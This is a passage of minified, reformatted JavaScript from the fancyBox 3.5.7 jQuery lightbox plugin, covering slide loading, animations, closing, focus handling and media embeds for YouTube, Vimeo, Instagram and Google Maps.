                              (a.css("overflow", "visible"),
                              s.css({
                                width: "100%",
                                "max-width": "100%",
                                height: "9999px",
                              }),
                              r === n &&
                                (r = Math.ceil(
                                  Math.max(i[0].clientWidth, i.outerWidth(!0))
                                )),
                              s.css("width", r || "").css("max-width", ""),
                              l === n &&
                                (l = Math.ceil(
                                  Math.max(i[0].clientHeight, i.outerHeight(!0))
                                )),
                              s.css("height", l || ""),
                              a.css("overflow", "auto")),
                              s.removeClass("fancybox-is-hidden");
                          }
                        }))
                      : s.afterLoad(t),
                    e.attr("src", t.src),
                    a.one("onReset", function () {
                      try {
                        i(this)
                          .find("iframe")
                          .hide()
                          .unbind()
                          .attr("src", "//about:blank");
                      } catch (t) {}
                      i(this).off("refresh.fb").empty(),
                        (t.isLoaded = !1),
                        (t.isRevealed = !1);
                    });
                },
                setContent: function (t, e) {
                  var n,
                    s = this;
                  s.isClosing ||
                    (s.hideLoading(t),
                    t.$content && i.fancybox.stop(t.$content),
                    t.$slide.empty(),
                    (n = e) &&
                    n.hasOwnProperty &&
                    n instanceof i &&
                    e.parent().length
                      ? ((e.hasClass("fancybox-content") ||
                          e.parent().hasClass("fancybox-content")) &&
                          e.parents(".fancybox-slide").trigger("onReset"),
                        (t.$placeholder = i("<div>").hide().insertAfter(e)),
                        e.css("display", "inline-block"))
                      : t.hasError ||
                        ("string" === i.type(e) &&
                          (e = i("<div>").append(i.trim(e)).contents()),
                        t.opts.filter &&
                          (e = i("<div>").html(e).find(t.opts.filter))),
                    t.$slide.one("onReset", function () {
                      i(this).find("video,audio").trigger("pause"),
                        t.$placeholder &&
                          (t.$placeholder
                            .after(e.removeClass("fancybox-content").hide())
                            .remove(),
                          (t.$placeholder = null)),
                        t.$smallBtn &&
                          (t.$smallBtn.remove(), (t.$smallBtn = null)),
                        t.hasError ||
                          (i(this).empty(),
                          (t.isLoaded = !1),
                          (t.isRevealed = !1));
                    }),
                    i(e).appendTo(t.$slide),
                    i(e).is("video,audio") &&
                      (i(e).addClass("fancybox-video"),
                      i(e).wrap("<div></div>"),
                      (t.contentType = "video"),
                      (t.opts.width = t.opts.width || i(e).attr("width")),
                      (t.opts.height = t.opts.height || i(e).attr("height"))),
                    (t.$content = t.$slide
                      .children()
                      .filter(
                        "div,form,main,video,audio,article,.fancybox-content"
                      )
                      .first()),
                    t.$content.siblings().hide(),
                    t.$content.length ||
                      (t.$content = t.$slide
                        .wrapInner("<div></div>")
                        .children()
                        .first()),
                    t.$content.addClass("fancybox-content"),
                    t.$slide.addClass("fancybox-slide--" + t.contentType),
                    s.afterLoad(t));
                },
                setError: function (t) {
                  (t.hasError = !0),
                    t.$slide
                      .trigger("onReset")
                      .removeClass("fancybox-slide--" + t.contentType)
                      .addClass("fancybox-slide--error"),
                    (t.contentType = "html"),
                    this.setContent(t, this.translate(t, t.opts.errorTpl)),
                    t.pos === this.currPos && (this.isAnimating = !1);
                },
                showLoading: function (t) {
                  var e = this;
                  (t = t || e.current) &&
                    !t.$spinner &&
                    (t.$spinner = i(e.translate(e, e.opts.spinnerTpl))
                      .appendTo(t.$slide)
                      .hide()
                      .fadeIn("fast"));
                },
                hideLoading: function (t) {
                  (t = t || this.current) &&
                    t.$spinner &&
                    (t.$spinner.stop().remove(), delete t.$spinner);
                },
                afterLoad: function (t) {
                  var e = this;
                  e.isClosing ||
                    ((t.isLoading = !1),
                    (t.isLoaded = !0),
                    e.trigger("afterLoad", t),
                    e.hideLoading(t),
                    !t.opts.smallBtn ||
                      (t.$smallBtn && t.$smallBtn.length) ||
                      (t.$smallBtn = i(
                        e.translate(t, t.opts.btnTpl.smallBtn)
                      ).appendTo(t.$content)),
                    t.opts.protect &&
                      t.$content &&
                      !t.hasError &&
                      (t.$content.on("contextmenu.fb", function (t) {
                        return 2 == t.button && t.preventDefault(), !0;
                      }),
                      "image" === t.type &&
                        i('<div class="fancybox-spaceball"></div>').appendTo(
                          t.$content
                        )),
                    e.adjustCaption(t),
                    e.adjustLayout(t),
                    t.pos === e.currPos && e.updateCursor(),
                    e.revealContent(t));
                },
                adjustCaption: function (t) {
                  var e,
                    i = this,
                    n = t || i.current,
                    s = n.opts.caption,
                    o = n.opts.preventCaptionOverlap,
                    a = i.$refs.caption,
                    r = !1;
                  a.toggleClass("fancybox-caption--separate", o),
                    o &&
                      s &&
                      s.length &&
                      (n.pos !== i.currPos
                        ? ((e = a.clone().appendTo(a.parent()))
                            .children()
                            .eq(0)
                            .empty()
                            .html(s),
                          (r = e.outerHeight(!0)),
                          e.empty().remove())
                        : i.$caption && (r = i.$caption.outerHeight(!0)),
                      n.$slide.css("padding-bottom", r || ""));
                },
                adjustLayout: function (t) {
                  var e,
                    i,
                    n,
                    s,
                    o = t || this.current;
                  o.isLoaded &&
                    !0 !== o.opts.disableLayoutFix &&
                    (o.$content.css("margin-bottom", ""),
                    o.$content.outerHeight() > o.$slide.height() + 0.5 &&
                      ((n = o.$slide[0].style["padding-bottom"]),
                      (s = o.$slide.css("padding-bottom")),
                      parseFloat(s) > 0 &&
                        ((e = o.$slide[0].scrollHeight),
                        o.$slide.css("padding-bottom", 0),
                        Math.abs(e - o.$slide[0].scrollHeight) < 1 && (i = s),
                        o.$slide.css("padding-bottom", n))),
                    o.$content.css("margin-bottom", i));
                },
                revealContent: function (t) {
                  var e,
                    s,
                    o,
                    a,
                    r = this,
                    l = t.$slide,
                    c = !1,
                    u = !1,
                    h = r.isMoved(t),
                    d = t.isRevealed;
                  return (
                    (t.isRevealed = !0),
                    (e =
                      t.opts[
                        r.firstRun ? "animationEffect" : "transitionEffect"
                      ]),
                    (o =
                      t.opts[
                        r.firstRun ? "animationDuration" : "transitionDuration"
                      ]),
                    (o = parseInt(
                      t.forcedDuration === n ? o : t.forcedDuration,
                      10
                    )),
                    (!h && t.pos === r.currPos && o) || (e = !1),
                    "zoom" === e &&
                      (t.pos === r.currPos &&
                      o &&
                      "image" === t.type &&
                      !t.hasError &&
                      (u = r.getThumbPos(t))
                        ? (c = r.getFitPos(t))
                        : (e = "fade")),
                    "zoom" === e
                      ? ((r.isAnimating = !0),
                        (c.scaleX = c.width / u.width),
                        (c.scaleY = c.height / u.height),
                        "auto" == (a = t.opts.zoomOpacity) &&
                          (a =
                            Math.abs(t.width / t.height - u.width / u.height) >
                            0.1),
                        a && ((u.opacity = 0.1), (c.opacity = 1)),
                        i.fancybox.setTranslate(
                          t.$content.removeClass("fancybox-is-hidden"),
                          u
                        ),
                        m(t.$content),
                        void i.fancybox.animate(t.$content, c, o, function () {
                          (r.isAnimating = !1), r.complete();
                        }))
                      : (r.updateSlide(t),
                        e
                          ? (i.fancybox.stop(l),
                            (s =
                              "fancybox-slide--" +
                              (t.pos >= r.prevPos ? "next" : "previous") +
                              " fancybox-animated fancybox-fx-" +
                              e),
                            l
                              .addClass(s)
                              .removeClass("fancybox-slide--current"),
                            t.$content.removeClass("fancybox-is-hidden"),
                            m(l),
                            "image" !== t.type && t.$content.hide().show(0),
                            void i.fancybox.animate(
                              l,
                              "fancybox-slide--current",
                              o,
                              function () {
                                l
                                  .removeClass(s)
                                  .css({ transform: "", opacity: "" }),
                                  t.pos === r.currPos && r.complete();
                              },
                              !0
                            ))
                          : (t.$content.removeClass("fancybox-is-hidden"),
                            d ||
                              !h ||
                              "image" !== t.type ||
                              t.hasError ||
                              t.$content.hide().fadeIn("fast"),
                            void (t.pos === r.currPos && r.complete())))
                  );
                },
                getThumbPos: function (t) {
                  var n,
                    s,
                    o,
                    a,
                    r,
                    l,
                    c = t.$thumb;
                  return (
                    !(
                      !c ||
                      !(function (t) {
                        var n, s;
                        return (
                          !(!t || t.ownerDocument !== e) &&
                          (i(".fancybox-container").css(
                            "pointer-events",
                            "none"
                          ),
                          (n = {
                            x:
                              t.getBoundingClientRect().left +
                              t.offsetWidth / 2,
                            y:
                              t.getBoundingClientRect().top +
                              t.offsetHeight / 2,
                          }),
                          (s = e.elementFromPoint(n.x, n.y) === t),
                          i(".fancybox-container").css("pointer-events", ""),
                          s)
                        );
                      })(c[0])
                    ) &&
                    ((s = i.fancybox.getTranslate(c)),
                    (o = parseFloat(c.css("border-top-width") || 0)),
                    (a = parseFloat(c.css("border-right-width") || 0)),
                    (r = parseFloat(c.css("border-bottom-width") || 0)),
                    (l = parseFloat(c.css("border-left-width") || 0)),
                    (n = {
                      top: s.top + o,
                      left: s.left + l,
                      width: s.width - a - l,
                      height: s.height - o - r,
                      scaleX: 1,
                      scaleY: 1,
                    }),
                    s.width > 0 && s.height > 0 && n)
                  );
                },
                complete: function () {
                  var t,
                    e = this,
                    n = e.current,
                    s = {};
                  !e.isMoved() &&
                    n.isLoaded &&
                    (n.isComplete ||
                      ((n.isComplete = !0),
                      n.$slide.siblings().trigger("onReset"),
                      e.preload("inline"),
                      m(n.$slide),
                      n.$slide.addClass("fancybox-slide--complete"),
                      i.each(e.slides, function (t, n) {
                        n.pos >= e.currPos - 1 && n.pos <= e.currPos + 1
                          ? (s[n.pos] = n)
                          : n &&
                            (i.fancybox.stop(n.$slide),
                            n.$slide.off().remove());
                      }),
                      (e.slides = s)),
                    (e.isAnimating = !1),
                    e.updateCursor(),
                    e.trigger("afterShow"),
                    n.opts.video.autoStart &&
                      n.$slide
                        .find("video,audio")
                        .filter(":visible:first")
                        .trigger("play")
                        .one("ended", function () {
                          Document.exitFullscreen
                            ? Document.exitFullscreen()
                            : this.webkitExitFullscreen &&
                              this.webkitExitFullscreen(),
                            e.next();
                        }),
                    n.opts.autoFocus &&
                      "html" === n.contentType &&
                      ((t = n.$content.find(
                        "input[autofocus]:enabled:visible:first"
                      )).length
                        ? t.trigger("focus")
                        : e.focus(null, !0)),
                    n.$slide.scrollTop(0).scrollLeft(0));
                },
                preload: function (t) {
                  var e,
                    i,
                    n = this;
                  n.group.length < 2 ||
                    ((i = n.slides[n.currPos + 1]),
                    (e = n.slides[n.currPos - 1]) &&
                      e.type === t &&
                      n.loadSlide(e),
                    i && i.type === t && n.loadSlide(i));
                },
                focus: function (t, n) {
                  var s,
                    o,
                    a = this,
                    r = [
                      "a[href]",
                      "area[href]",
                      'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',
                      "select:not([disabled]):not([aria-hidden])",
                      "textarea:not([disabled]):not([aria-hidden])",
                      "button:not([disabled]):not([aria-hidden])",
                      "iframe",
                      "object",
                      "embed",
                      "video",
                      "audio",
                      "[contenteditable]",
                      '[tabindex]:not([tabindex^="-"])',
                    ].join(",");
                  a.isClosing ||
                    ((s = (s =
                      !t && a.current && a.current.isComplete
                        ? a.current.$slide.find(
                            "*:visible" +
                              (n ? ":not(.fancybox-close-small)" : "")
                          )
                        : a.$refs.container.find("*:visible"))
                      .filter(r)
                      .filter(function () {
                        return (
                          "hidden" !== i(this).css("visibility") &&
                          !i(this).hasClass("disabled")
                        );
                      })).length
                      ? ((o = s.index(e.activeElement)),
                        t && t.shiftKey
                          ? (o < 0 || 0 == o) &&
                            (t.preventDefault(),
                            s.eq(s.length - 1).trigger("focus"))
                          : (o < 0 || o == s.length - 1) &&
                            (t && t.preventDefault(), s.eq(0).trigger("focus")))
                      : a.$refs.container.trigger("focus"));
                },
                activate: function () {
                  var t = this;
                  i(".fancybox-container").each(function () {
                    var e = i(this).data("FancyBox");
                    e &&
                      e.id !== t.id &&
                      !e.isClosing &&
                      (e.trigger("onDeactivate"),
                      e.removeEvents(),
                      (e.isVisible = !1));
                  }),
                    (t.isVisible = !0),
                    (t.current || t.isIdle) && (t.update(), t.updateControls()),
                    t.trigger("onActivate"),
                    t.addEvents();
                },
                close: function (t, e) {
                  var n,
                    s,
                    o,
                    a,
                    r,
                    l,
                    c,
                    u = this,
                    h = u.current,
                    p = function () {
                      u.cleanUp(t);
                    };
                  return !(
                    u.isClosing ||
                    ((u.isClosing = !0),
                    !1 === u.trigger("beforeClose", t)
                      ? ((u.isClosing = !1),
                        d(function () {
                          u.update();
                        }),
                        1)
                      : (u.removeEvents(),
                        (o = h.$content),
                        (n = h.opts.animationEffect),
                        (s = i.isNumeric(e)
                          ? e
                          : n
                          ? h.opts.animationDuration
                          : 0),
                        h.$slide.removeClass(
                          "fancybox-slide--complete fancybox-slide--next fancybox-slide--previous fancybox-animated"
                        ),
                        !0 !== t ? i.fancybox.stop(h.$slide) : (n = !1),
                        h.$slide.siblings().trigger("onReset").remove(),
                        s &&
                          u.$refs.container
                            .removeClass("fancybox-is-open")
                            .addClass("fancybox-is-closing")
                            .css("transition-duration", s + "ms"),
                        u.hideLoading(h),
                        u.hideControls(!0),
                        u.updateCursor(),
                        "zoom" !== n ||
                          (o &&
                            s &&
                            "image" === h.type &&
                            !u.isMoved() &&
                            !h.hasError &&
                            (c = u.getThumbPos(h))) ||
                          (n = "fade"),
                        "zoom" === n
                          ? (i.fancybox.stop(o),
                            (l = {
                              top: (a = i.fancybox.getTranslate(o)).top,
                              left: a.left,
                              scaleX: a.width / c.width,
                              scaleY: a.height / c.height,
                              width: c.width,
                              height: c.height,
                            }),
                            "auto" == (r = h.opts.zoomOpacity) &&
                              (r =
                                Math.abs(
                                  h.width / h.height - c.width / c.height
                                ) > 0.1),
                            r && (c.opacity = 0),
                            i.fancybox.setTranslate(o, l),
                            m(o),
                            i.fancybox.animate(o, c, s, p),
                            0)
                          : (n && s
                              ? i.fancybox.animate(
                                  h.$slide
                                    .addClass("fancybox-slide--previous")
                                    .removeClass("fancybox-slide--current"),
                                  "fancybox-animated fancybox-fx-" + n,
                                  s,
                                  p
                                )
                              : !0 === t
                              ? setTimeout(p, s)
                              : p(),
                            0)))
                  );
                },
                cleanUp: function (e) {
                  var n,
                    s,
                    o,
                    a = this,
                    r = a.current.opts.$orig;
                  a.current.$slide.trigger("onReset"),
                    a.$refs.container.empty().remove(),
                    a.trigger("afterClose", e),
                    a.current.opts.backFocus &&
                      ((r && r.length && r.is(":visible")) || (r = a.$trigger),
                      r &&
                        r.length &&
                        ((s = t.scrollX),
                        (o = t.scrollY),
                        r.trigger("focus"),
                        i("html, body").scrollTop(o).scrollLeft(s))),
                    (a.current = null),
                    (n = i.fancybox.getInstance())
                      ? n.activate()
                      : (i("body").removeClass(
                          "fancybox-active compensate-for-scrollbar"
                        ),
                        i("#fancybox-style-noscroll").remove());
                },
                trigger: function (t, e) {
                  var n,
                    s = Array.prototype.slice.call(arguments, 1),
                    o = this,
                    a = e && e.opts ? e : o.current;
                  if (
                    (a ? s.unshift(a) : (a = o),
                    s.unshift(o),
                    i.isFunction(a.opts[t]) && (n = a.opts[t].apply(a, s)),
                    !1 === n)
                  )
                    return n;
                  "afterClose" !== t && o.$refs
                    ? o.$refs.container.trigger(t + ".fb", s)
                    : u.trigger(t + ".fb", s);
                },
                updateControls: function () {
                  var t = this,
                    n = t.current,
                    s = n.index,
                    o = t.$refs.container,
                    a = t.$refs.caption,
                    r = n.opts.caption;
                  n.$slide.trigger("refresh"),
                    r && r.length
                      ? ((t.$caption = a), a.children().eq(0).html(r))
                      : (t.$caption = null),
                    t.hasHiddenControls || t.isIdle || t.showControls(),
                    o.find("[data-fancybox-count]").html(t.group.length),
                    o.find("[data-fancybox-index]").html(s + 1),
                    o
                      .find("[data-fancybox-prev]")
                      .prop("disabled", !n.opts.loop && s <= 0),
                    o
                      .find("[data-fancybox-next]")
                      .prop(
                        "disabled",
                        !n.opts.loop && s >= t.group.length - 1
                      ),
                    "image" === n.type
                      ? o
                          .find("[data-fancybox-zoom]")
                          .show()
                          .end()
                          .find("[data-fancybox-download]")
                          .attr("href", n.opts.image.src || n.src)
                          .show()
                      : n.opts.toolbar &&
                        o
                          .find("[data-fancybox-download],[data-fancybox-zoom]")
                          .hide(),
                    i(e.activeElement).is(":hidden,[disabled]") &&
                      t.$refs.container.trigger("focus");
                },
                hideControls: function (t) {
                  var e = ["infobar", "toolbar", "nav"];
                  (!t && this.current.opts.preventCaptionOverlap) ||
                    e.push("caption"),
                    this.$refs.container.removeClass(
                      e
                        .map(function (t) {
                          return "fancybox-show-" + t;
                        })
                        .join(" ")
                    ),
                    (this.hasHiddenControls = !0);
                },
                showControls: function () {
                  var t = this,
                    e = t.current ? t.current.opts : t.opts,
                    i = t.$refs.container;
                  (t.hasHiddenControls = !1),
                    (t.idleSecondsCounter = 0),
                    i
                      .toggleClass(
                        "fancybox-show-toolbar",
                        !(!e.toolbar || !e.buttons)
                      )
                      .toggleClass(
                        "fancybox-show-infobar",
                        !!(e.infobar && t.group.length > 1)
                      )
                      .toggleClass("fancybox-show-caption", !!t.$caption)
                      .toggleClass(
                        "fancybox-show-nav",
                        !!(e.arrows && t.group.length > 1)
                      )
                      .toggleClass("fancybox-is-modal", !!e.modal);
                },
                toggleControls: function () {
                  this.hasHiddenControls
                    ? this.showControls()
                    : this.hideControls();
                },
              }),
                (i.fancybox = {
                  version: "3.5.7",
                  defaults: l,
                  getInstance: function (t) {
                    var e = i(
                        '.fancybox-container:not(".fancybox-is-closing"):last'
                      ).data("FancyBox"),
                      n = Array.prototype.slice.call(arguments, 1);
                    return (
                      e instanceof v &&
                      ("string" === i.type(t)
                        ? e[t].apply(e, n)
                        : "function" === i.type(t) && t.apply(e, n),
                      e)
                    );
                  },
                  open: function (t, e, i) {
                    return new v(t, e, i);
                  },
                  close: function (t) {
                    var e = this.getInstance();
                    e && (e.close(), !0 === t && this.close(t));
                  },
                  destroy: function () {
                    this.close(!0), u.add("body").off("click.fb-start", "**");
                  },
                  isMobile:
                    /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(
                      navigator.userAgent
                    ),
                  use3d:
                    ((s = e.createElement("div")),
                    t.getComputedStyle &&
                      t.getComputedStyle(s) &&
                      t.getComputedStyle(s).getPropertyValue("transform") &&
                      !(e.documentMode && e.documentMode < 11)),
                  getTranslate: function (t) {
                    var e;
                    return (
                      !(!t || !t.length) && {
                        top: (e = t[0].getBoundingClientRect()).top || 0,
                        left: e.left || 0,
                        width: e.width,
                        height: e.height,
                        opacity: parseFloat(t.css("opacity")),
                      }
                    );
                  },
                  setTranslate: function (t, e) {
                    var i = "",
                      s = {};
                    if (t && e)
                      return (
                        (e.left === n && e.top === n) ||
                          ((i =
                            (e.left === n ? t.position().left : e.left) +
                            "px, " +
                            (e.top === n ? t.position().top : e.top) +
                            "px"),
                          (i = this.use3d
                            ? "translate3d(" + i + ", 0px)"
                            : "translate(" + i + ")")),
                        e.scaleX !== n && e.scaleY !== n
                          ? (i += " scale(" + e.scaleX + ", " + e.scaleY + ")")
                          : e.scaleX !== n &&
                            (i += " scaleX(" + e.scaleX + ")"),
                        i.length && (s.transform = i),
                        e.opacity !== n && (s.opacity = e.opacity),
                        e.width !== n && (s.width = e.width),
                        e.height !== n && (s.height = e.height),
                        t.css(s)
                      );
                  },
                  animate: function (t, e, s, o, a) {
                    var r,
                      l = this;
                    i.isFunction(s) && ((o = s), (s = null)),
                      l.stop(t),
                      (r = l.getTranslate(t)),
                      t.on(f, function (c) {
                        (!c ||
                          !c.originalEvent ||
                          (t.is(c.originalEvent.target) &&
                            "z-index" != c.originalEvent.propertyName)) &&
                          (l.stop(t),
                          i.isNumeric(s) && t.css("transition-duration", ""),
                          i.isPlainObject(e)
                            ? e.scaleX !== n &&
                              e.scaleY !== n &&
                              l.setTranslate(t, {
                                top: e.top,
                                left: e.left,
                                width: r.width * e.scaleX,
                                height: r.height * e.scaleY,
                                scaleX: 1,
                                scaleY: 1,
                              })
                            : !0 !== a && t.removeClass(e),
                          i.isFunction(o) && o(c));
                      }),
                      i.isNumeric(s) && t.css("transition-duration", s + "ms"),
                      i.isPlainObject(e)
                        ? (e.scaleX !== n &&
                            e.scaleY !== n &&
                            (delete e.width,
                            delete e.height,
                            t.parent().hasClass("fancybox-slide--image") &&
                              t.parent().addClass("fancybox-is-scaling")),
                          i.fancybox.setTranslate(t, e))
                        : t.addClass(e),
                      t.data(
                        "timer",
                        setTimeout(function () {
                          t.trigger(f);
                        }, s + 33)
                      );
                  },
                  stop: function (t, e) {
                    t &&
                      t.length &&
                      (clearTimeout(t.data("timer")),
                      e && t.trigger(f),
                      t.off(f).css("transition-duration", ""),
                      t.parent().removeClass("fancybox-is-scaling"));
                  },
                }),
                (i.fn.fancybox = function (t) {
                  var e;
                  return (
                    (e = (t = t || {}).selector || !1)
                      ? i("body")
                          .off("click.fb-start", e)
                          .on("click.fb-start", e, { options: t }, y)
                      : this.off("click.fb-start").on(
                          "click.fb-start",
                          { items: this, options: t },
                          y
                        ),
                    this
                  );
                }),
                u.on("click.fb-start", "[data-fancybox]", y),
                u.on("click.fb-start", "[data-fancybox-trigger]", function (t) {
                  i(
                    '[data-fancybox="' +
                      i(this).attr("data-fancybox-trigger") +
                      '"]'
                  )
                    .eq(i(this).attr("data-fancybox-index") || 0)
                    .trigger("click.fb-start", { $trigger: i(this) });
                }),
                (o = ".fancybox-button"),
                (a = "fancybox-focus"),
                (r = null),
                u.on("mousedown mouseup focus blur", o, function (t) {
                  switch (t.type) {
                    case "mousedown":
                      r = i(this);
                      break;
                    case "mouseup":
                      r = null;
                      break;
                    case "focusin":
                      i(o).removeClass(a),
                        i(this).is(r) ||
                          i(this).is("[disabled]") ||
                          i(this).addClass(a);
                      break;
                    case "focusout":
                      i(o).removeClass(a);
                  }
                });
            }
          function y(t, e) {
            var n,
              s,
              o,
              a = [],
              r = 0;
            (t && t.isDefaultPrevented()) ||
              (t.preventDefault(),
              (e = e || {}),
              t && t.data && (e = g(t.data.options, e)),
              (n = e.$target || i(t.currentTarget).trigger("blur")),
              ((o = i.fancybox.getInstance()) &&
                o.$trigger &&
                o.$trigger.is(n)) ||
                ((a = e.selector
                  ? i(e.selector)
                  : (s = n.attr("data-fancybox") || "")
                  ? (a = t.data ? t.data.items : []).length
                    ? a.filter('[data-fancybox="' + s + '"]')
                    : i('[data-fancybox="' + s + '"]')
                  : [n]),
                (r = i(a).index(n)) < 0 && (r = 0),
                ((o = i.fancybox.open(a, e, r)).$trigger = n)));
          }
        })(window, document, jQuery),
          (function (t) {
            "use strict";
            var e = {
                youtube: {
                  matcher:
                    /(youtube\.com|youtu\.be|youtube\-nocookie\.com)\/(watch\?(.*&)?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*))(.*)/i,
                  params: {
                    autoplay: 1,
                    autohide: 1,
                    fs: 1,
                    rel: 0,
                    hd: 1,
                    wmode: "transparent",
                    enablejsapi: 1,
                    html5: 1,
                  },
                  paramPlace: 8,
                  type: "iframe",
                  url: "https://www.youtube-nocookie.com/embed/$4",
                  thumb: "https://img.youtube.com/vi/$4/hqdefault.jpg",
                },
                vimeo: {
                  matcher: /^.+vimeo.com\/(.*\/)?([\d]+)(.*)?/,
                  params: {
                    autoplay: 1,
                    hd: 1,
                    show_title: 1,
                    show_byline: 1,
                    show_portrait: 0,
                    fullscreen: 1,
                  },
                  paramPlace: 3,
                  type: "iframe",
                  url: "//player.vimeo.com/video/$2",
                },
                instagram: {
                  matcher:
                    /(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,
                  type: "image",
                  url: "//$1/p/$2/media/?size=l",
                },
                gmap_place: {
                  matcher:
                    /(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(((maps\/(place\/(.*)\/)?\@(.*),(\d+.?\d+?)z))|(\?ll=))(.*)?/i,
                  type: "iframe",
                  url: function (t) {
                    return (
                      "//maps.google." +
                      t[2] +
                      "/?ll=" +
                      (t[9]
                        ? t[9] +
                          "&z=" +
                          Math.floor(t[10]) +
                          (t[12] ? t[12].replace(/^\//, "&") : "")
                        : t[12] + ""
                      ).replace(/\?/, "&") +
                      "&output=" +
                      (t[12] && t[12].indexOf("layer=c") > 0
                        ? "svembed"
                        : "embed")
                    );
                  },
                },
                gmap_search: {
                  matcher:
                    /(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(maps\/search\/)(.*)/i,
                  type: "iframe",
                  url: function (t) {
                    return (
                      "//maps.google." +
                      t[2] +
                      "/maps?q=" +
                      t[5].replace("query=", "q=").replace("api=1", "") +
                      "&output=embed"
                    );
                  },
                },
              },
              i = function (e, i, n) {
                if (e)
                  return (
                    (n = n || ""),
                    "object" === t.type(n) && (n = t.param(n, !0)),
                    t.each(i, function (t, i) {
                      e = e.replace("$" + t, i || "");
                    }),
                    n.length && (e += (e.indexOf("?") > 0 ? "&" : "?") + n),
                    e
                  );
              };
            t(document).on("objectNeedsType.fb", function (n, s, o) {
              var a,
                r,
                l,
                c,
                u,
                h,
                d,
                p = o.src || "",
                f = !1;
              (a = t.extend(!0, {}, e, o.opts.media)),
                t.each(a, function (e, n) {
                  if ((l = p.match(n.matcher))) {
                    if (
                      ((f = n.type),
                      (d = e),
                      (h = {}),
                      n.paramPlace && l[n.paramPlace])
                    ) {
                      "?" == (u = l[n.paramPlace])[0] && (u = u.substring(1)),
                        (u = u.split("&"));
                      for (var s = 0; s < u.length; ++s) {
                        var a = u[s].split("=", 2);
                        2 == a.length &&
                          (h[a[0]] = decodeURIComponent(
                            a[1].replace(/\+/g, " ")
                          ));
                      }
                    }
                    return (
                      (c = t.extend(!0, {}, n.params, o.opts[e], h)),
                      (p =
                        "function" === t.type(n.url)
                          ? n.url.call(this, l, c, o)
                          : i(n.url, l, c)),
                      (r =
                        "function" === t.type(n.thumb)
                          ? n.thumb.call(this, l, c, o)
                          : i(n.thumb, l)),
                      "youtube" === e
                        ? (p = p.replace(
                            /&t=((\d+)m)?(\d+)s/,
                            function (t, e, i, n) {
                              return (
                                "&start=" +
                                ((i ? 60 * parseInt(i, 10) : 0) +
                                  parseInt(n, 10))
                              );
                            }
                          ))
                        : "vimeo" === e && (p = p.replace("&%23", "#")),
                      !1
                    );
                  }
                }),
                f
                  ? (o.opts.thumb ||
                      (o.opts.$thumb && o.opts.$thumb.length) ||
                      (o.opts.thumb = r),
                    "iframe" === f &&
                      (o.opts = t.extend(!0, o.opts, {
                        iframe: { preload: !1, attr: { scrolling: "no" } },
                      })),
                    t.extend(o, {
                      type: f,
                      src: p,
                      origSrc: o.src,
                      contentSource: d,
                      contentType:
                        "image" === f
                          ? "image"
                          : "gmap_place" == d || "gmap_search" == d
                          ? "map"
                          : "video",
                    }))
                  : p && (o.type = o.opts.defaultType);
            });
            var n = {
              youtube: {
                src: "https://www.youtube.com/iframe_api",
                class: "YT",
                loading: !1,
                loaded: !1,
              },
              vimeo: {
                src: "https://player.vimeo.com/api/player.js",
                class: "Vimeo",
                loading: !1,
                loaded: !1,
              },
              load: function (t) {
                var e,
                  i = this;
                this[t].loaded
                  ? setTimeout(function () {
                      i.done(t);
                    })
                  : this[t].loading ||
                    ((this[t].loading = !0),
                    ((e = document.createElement("script")).type =
                      "text/javascript"),
                    (e.src = this[t].src),
                    "youtube" === t
                      ? (window.onYouTubeIframeAPIReady = function () {
                          (i[t].loaded = !0), i.done(t);
                        })
                      : (e.onload = function () {
                          (i[t].loaded = !0), i.done(t);
                        }),
                    document.body.appendChild(e));
              },
              done: function (e) {
                var i, n;
                "youtube" === e && delete window.onYouTubeIframeAPIReady,
                  (i = t.fancybox.getInstance()) &&
                    ((n = i.current.$content.find("iframe")),
                    "youtube" === e && void 0 !== YT && YT
                      ? new YT.Player(n.attr("id"), {
                          events: {
                            onStateChange: function (t) {
                              0 == t.data && i.next();
                            },
                          },
                        })
                      : "vimeo" === e &&
                        void 0 !== Vimeo &&
                        Vimeo &&
                        new Vimeo.Player(n).on("ended", function () {
                          i.next();
                        }));
              },
            };
            t(document).on({
              "afterShow.fb": function (t, e, i) {
                e.group.length > 1 &&
                  ("youtube" === i.contentSource ||
                    "vimeo" === i.contentSource) &&
                  n.load(i.contentSource);
              },
            });
          })(jQuery),
          (function (t, e, i) {
            "use strict";
            var n =
                t.requestAnimationFrame ||
                t.webkitRequestAnimationFrame ||
                t.mozRequestAnimationFrame ||
                t.oRequestAnimationFrame ||
                function (e) {
                  return t.setTimeout(e, 1e3 / 60);
                },
              s =
                t.cancelAnimationFrame ||
                t.webkitCancelAnimationFrame ||
                t.mozCancelAnimationFrame ||
                t.oCancelAnimationFrame ||
                function (e) {
                  t.clearTimeout(e);
                },
              o = function (e) {
                var i = [];
                for (var n in (e =
                  (e = e.originalEvent || e || t.e).touches && e.touches.length
                    ? e.touches
                    : e.changedTouches && e.changedTouches.length
                    ? e.changedTouches
                    : [e]))
                  e[n].pageX
                    ? i.push({ x: e[n].pageX, y: e[n].pageY })
                    : e[n].clientX &&
                      i.push({ x: e[n].clientX, y: e[n].clientY });
                return i;
              },
              a = function (t, e, i) {
                return e && t
                  ? "x" === i
                    ? t.x - e.x
                    : "y" === i
                    ? t.y - e.y
                    : Math.sqrt(Math.pow(t.x - e.x, 2) + Math.pow(t.y - e.y, 2))
                  : 0;
              },
              r = function (t) {
                if (
                  t.is(
                    'a,area,button,[role="button"],input,label,select,summary,textarea,video,audio,iframe'
                  ) ||
                  i.isFunction(t.get(0).onclick) ||
                  t.data("selectable")
                )
                  return !0;
                for (var e = 0, n = t[0].attributes, s = n.length; e < s; e++)
                  if ("data-fancybox-" === n[e].nodeName.substr(0, 14))
                    return !0;
                return !1;
              },
              l = function (e) {
                for (
                  var i, n, s, o, a, r = !1;
                  (i = e.get(0)),
                    void 0,
                    void 0,
                    void 0,
                    void 0,
                    (n = t.getComputedStyle(i)["overflow-y"]),
                    (s = t.getComputedStyle(i)["overflow-x"]),
                    (o =
                      ("scroll" === n || "auto" === n) &&
                      i.scrollHeight > i.clientHeight),
                    (a =
                      ("scroll" === s || "auto" === s) &&
                      i.scrollWidth > i.clientWidth),
                    !(r = o || a) &&
                      (e = e.parent()).length &&
                      !e.hasClass("fancybox-stage") &&
